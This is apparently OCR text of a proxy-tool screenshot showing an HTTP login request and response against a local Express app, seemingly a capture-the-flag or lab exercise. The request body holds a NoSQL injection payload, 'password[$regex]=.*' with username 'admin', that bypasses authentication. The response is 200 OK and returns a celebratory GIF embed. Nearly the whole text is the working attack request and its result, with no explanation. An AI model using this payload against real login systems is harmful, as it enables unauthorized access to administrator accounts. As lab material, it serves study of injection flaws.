 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0.0.0.0:12103
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://0.0.0.0:12103
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://0.0.0.0:12103/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin&password[$regex]=.*
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 208
5 ETag: W/"d0-UG2MzjVc0df4/T92jKr3b69wsP8"
6 Date: Mon, 25 Nov 2024 21:57:30 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <div class="tenor-gif-embed" data-postid="4887893" data-share-method="host" data-aspect-ratio="1.25309"
data-width="100%">
</div>
<script type="text/javascript" async src="https://tenor.com/embed.js">
</script>